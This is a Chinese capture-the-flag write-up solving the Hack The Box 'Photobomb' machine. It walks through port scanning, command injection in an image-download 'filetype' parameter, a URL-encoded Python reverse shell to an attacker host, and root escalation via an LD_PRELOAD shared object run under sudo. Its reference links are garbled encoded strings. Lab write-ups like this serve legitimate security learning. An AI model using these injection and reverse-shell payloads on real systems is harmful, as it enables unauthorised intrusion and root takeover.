-
-
[原创]HTB Photobomb wp (easy)
-
发表于: 2022-11-20 16:46 1251
-
参考文章:
1b1K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0k6h3!0%4L8h3g2G2N6$3q4@1N6r3q4U0K9#2)9J5k6i4N6G2M7X3c8H3M7X3g2K6M7#2)9J5k6h3y4G2L8g2)9J5c8U0t1H3x3U0u0Q4x3V1j5I4x3q4)9J5c8U0l9&6i4K6u0r3K9r3q4U0K9%4c8Z5k6h3u0G2P5q4)9J5k6r3S2@1j5W2)9J5k6s2N6J5K9i4c8W2N6i4m8Q4x3X3c8H3K9r3!0@1L8$3u0G2L8h3u0Q4x3V1j5`.
90aK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1j5H3P5r3c8W2k6r3W2F1k6X3!0K6k6h3y4Q4x3X3g2$3k6i4u0U0k6h3I4Q4x3X3g2S2M7s2m8Q4x3V1k6T1L8r3!0Y4i4K6u0r3K9r3q4U0K9%4c8Z5k6h3u0G2P5q4)9J5k6s2m8Z5L8%4c8G2j5X3!0E0j5W2)9J5k6s2N6J5K9i4c8W2N6i4l9`.
或(要vim /etc/hosts)



发现账号密码pH0t0:b0Mb!
登陆后发现可以下载图片,使用bp捕获请求并尝试注入
不知道那个参数注入会有效,先开启本地服务
photo和dimensions参数注入会返回Invalid dimensions.
filetype参数注入有效

使用python反向shell并对其进行url编码

使用sudo -l,看到有可以sudo运行的脚本cleanup.sh
两种提权的方法
1
LD_PRELOAD可以用 sudo 调用
详情参考:
c96K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6X3L8%4u0#2L8g2)9J5k6h3u0#2N6r3W2S2L8W2)9J5k6h3&6W2N6q4)9J5c8X3W2F1k6r3g2^5i4K6u0W2M7r3S2H3i4K6u0r3M7$3S2S2M7X3g2Q4x3V1j5I4y4o6V1K6

编译并上传到目标

cat /root/root.txt获得 flag
2(第二种方法没太懂,希望有大佬看见能指点一下,第二种方法应该为SUID提权,详情请看518K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5i4u0@1K9h3y4D9k6i4y4Q4x3V1k6%4k6h3u0Q4x3V1j5J5y4K6t1$3x3e0N6Q4x3X3g2Z5N6r3#2D9i4K6t1&6


脚本的内容是straight forward,它只是获取日志文件并将其内容移入photobomb.log.old,然后使用截断清除photobomb.log为 0 字节
但如果你发现clearly它absolute path(绝对路径)不像 cd 那样使用,发现我们可以利用它和traverse the path那个binaries
只需/bin/bash在 cd 文件中添加并赋予读、写、执行权限
我还创建了查找文件,因为如果失败了,我们必须backup将 shell 作为root
现在只需使用sudo权限运行该文件并将目录设置PATH为/temp
nmap -sC -sV -oA nmap/result 10.10.11.182nmap -sC -sV -oA nmap/result 10.10.11.182rustscan photobomb.htb -r 1-65535rustscan photobomb.htb -r 1-65535python3 -m http.server 80python3 -m http.server 80photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;curl+10.10.XX.XX/dedsec&dimensions=3000x2000photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;curl+10.10.XX.XX/dedsec&dimensions=3000x2000photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png%3bexport+RHOST%3d"10.10.XX.XX"%3bexport+RPORT%3d9001%3bpython3+-c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("sh")'&dimensions=3000x2000photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png%3bexport+RHOST%3d"10.10.XX.XX"%3bexport+RPORT%3d9001%3bpython3+-c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("sh")'&dimensions=3000x2000sudo -lMatching Defaults entries for wizard on photobomb: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser wizard may run the following commands on photobomb: (root) SETENV: NOPASSWD: /opt/cleanup.shsudo -lMatching Defaults entries for wizard on photobomb: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser wizard may run the following commands on photobomb: (root) SETENV: NOPASSWD: /opt/cleanup.sh#include <stdio.h>#include <sys/types.h>#include <stdlib.h>void _init() { unsetenv("LD_PRELOAD"); setgid(0); setuid(0); system("/usr/bin/bash");}#include <stdio.h>#include <sys/types.h>#include <stdlib.h>void _init() { unsetenv("LD_PRELOAD"); setgid(0); setuid(0); system("/usr/bin/bash");}gcc -fPIC -shared -o shell.so shell.c -nostartfilesgcc -fPIC -shared -o shell.so shell.c -nostartfilessudo LD_PRELOAD=/home/wizard/shell.so /opt/cleanup.sh
